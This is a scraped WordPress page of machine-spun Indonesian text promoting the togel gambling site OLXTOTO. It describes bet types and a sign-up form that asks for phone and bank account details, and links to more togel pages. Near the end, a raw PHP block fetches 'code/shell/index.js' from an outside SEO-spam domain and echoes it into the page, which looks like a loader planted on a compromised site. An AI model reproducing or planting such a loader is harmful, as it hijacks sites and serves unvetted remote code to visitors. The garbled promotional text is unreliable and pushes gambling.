<p>Memasangkan taruhan untuk tebakan dua angka keluaran togel yang ada secara bebas pada posisi mana pun.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan buat tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Memasangkan taruhan buat dua angka yang keluar di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan untuk tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Menempatkan taruhan untuk semuanya angka adalah empat angka keluaran togel persis dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menerka 2D terlebih dulu selanjutnya tentukan ke-2  angka jadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Mengira 2D lebih dulu dan tentukan ke-2  angka itu jadi taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menerka 2D lebih dahulu dan tentukan ke-2  angka itu jadi taruhan TENGAH atau TEPI.</p>
<p>Tertarik Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis OLXTOTO Bisa dipercaya!</p>
<p>Permainan togel yang dikenali jadi taruhan memberikan keuntungan pasti bikin bettor suka memainkan. Buat bettor pemula yang mau main togel dengan cara online, pastinya dapat kerjakan tingkatan gampang dalam mulai judi kira-kira angka lewat cara online. Pemain cuman perlu mendaftarkan menjadi anggota baru hingga dapat lekas peroleh akses situs serta memasangkan taruhan permainan togel online.</p>
<p>Metode masuk Bersama website judi togel sah OLXTOTO dapat dipercaya pastilah muudah dan gratis. Langkah masuk Bersama site ini pastinya tidak diambil cost, maka pemula dapat selekasnya membuka link sah atau link preferensi OLXTOTO buat bisa masuk website Home. Didalamnya, pemula bisa pilih menu DAFTAR di sisi atas untuk melakukan proses register dengan secara isikan sebuah formulir.</p>
<p>Sistim bisa tampilkan sebuah formulir kosong yang dapat selekasnya diisi lebih dulu dengan beberapa data yang betul serta komplet, salah satunya:</p>
<p>Nama Username<br />
Kode<br />
Verifikasi sandi<br />
Alamat e-mail<br />
Contact telpon atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Model bank yang dituruti</p>
<p>Yakinkan Kembali semua data yang sudah diisi barusan sebagai data yang benar serta telah komplet. Click menu daftar pada sisi bawah buat menyambung prosesnya maka semuanya data barusan bisa diolah  cepat cuman dua menit saja pastilah pemain dapat lekas mendapat account sah. Tiap-tiap pemula bisa mendapat account sah Username dan kode yang udah sah untuk bisa dipakai login situs.</p>
<p>Metode login amat ringan melaluia basis Android atau Gadget. Langkah gampang login dapat dilaksanakan cukup dengan click menu LOGIN pada bagian atas dan lekas masuk website inti untuk bisa memasangkan taruhan angka togel tepat, dan juga bisa menyaksikan result togel sedetailnya dan pelbagai info yang lain secara lebih bisa cepat.</p>
<p>Cicipi selekasnya perjudian togel dengan beragam opsi pasaran serta model taruhan yang disajikan dengan cara lebih komplet terlebih dalam memberikan dukungan pemain merasai keluasaan untuk melaksanakan tiap penempatan kapan saja. Website resmi OLXTOTO pastinya dapat jadi opsi inti situs bisa dipercaya yang bisa dipercaya dalam waktu Panjang.</p>
                  </div>
                </div>
                    <!-- layout_wrapper_output:categories_container-start -->
    <div data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-550 style-local-432-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-432-m11-outer">
      <div data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-551 style-local-432-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m12" class="h-text h-text-component style-552 style-local-432-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-553-outer style-local-432-m13-outer">
      <div data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-553 style-local-432-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m14" class="h-blog-categories style-554 style-local-432-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:categories_container-end -->
        <!-- layout_wrapper_output:tags_container-start -->
        <!-- layout_wrapper_output:tags_container-end -->
                  </div>
            </div>
          </div>
        </div>
      </div>
          <!-- layout_wrapper_output:navigation_container-start -->
    <div data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-560 style-local-432-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-561-outer style-local-432-m21-outer">
      <div data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-561 style-local-432-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m22" class="post-nav-button hide-title style-562 style-local-432-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-tanah-bumbu/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam 
Tanah Bumbu">Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam 
Tanah Bumbu</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-563-outer style-local-432-m23-outer">
      <div data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-563 style-local-432-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m24" class="post-nav-button hide-title style-564 style-local-432-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-sangatta/" rel="next"><span class="meta-nav" aria-hidden="true">Next post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam 
Sangatta">Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam 
Sangatta</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:navigation_container-end -->
        </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="432-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-565 style-local-432-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-570 style-local-432-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-571-outer style-local-432-m31-outer">
            <div data-colibri-id="432-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-571 style-local-432-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="432-m32" class="style-572 style-local-432-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="432-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div data-colibri-id="438-s1" class="style-603 style-local-438-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="438-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-604 style-local-438-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="438-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-609 style-local-438-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-610-outer style-local-438-s4-outer">
            <div data-colibri-id="438-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-610 style-local-438-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="438-s5" class="h-widget-area style-611 style-local-438-s5 position-relative h-element">
                  <div class="h-global-transition-all widget-shortcode">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://occupyindependents.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/bandar-togel-online-terbaik-2/">Bandar Togel Online Terbaik Dan Keunggulannya Dalam Permainan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/togel-hongkong-dan-singapore/">Togel Hongkong dan Singapore: Panduan Lengkap untuk Pemain Pemula dan Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-togel-paling-gacor/">Situs Togel Paling Gacor: Panduan untuk Menang Setiap Hari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-togel-terpercaya/">Agen Togel Terpercaya: Panduan Memilih Situs Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-togel-4d-paling-akurat/">Situs Togel 4D Paling Akurat: Panduan Lengkap untuk Pemain Cerdas</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colibri-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tana-tidung/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.105" id="colibri-theme-js"></script>
</body>
</html>
